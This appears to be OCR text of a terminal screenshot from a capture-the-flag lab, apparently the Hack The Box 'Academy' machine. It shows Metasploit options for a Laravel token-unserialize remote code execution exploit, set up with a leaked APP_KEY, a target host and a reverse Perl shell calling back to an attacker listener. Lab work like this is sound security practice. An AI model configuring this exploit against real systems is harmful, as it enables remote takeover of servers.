 Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
   Name       Current Setting                               Required  Description
   ----       ---------------                               --------  -----------
   APP_KEY    dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=  no        The base64 encoded APP_KEY string from the .env
 file
   Proxies                                                  no        A proxy chain of format type:host:port[,type:ho
st:port][...]
   RHOSTS     10.10.10.215                                  yes       The target host(s), range CIDR identifier, or h
osts file with syntax 'file:<path>'
   RPORT      80                                            yes       The target port (TCP)
   SSL        false                                         no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                                             yes       Path to target webapp
   VHOST      dev-staging-01.academy.htb                    no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.130     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic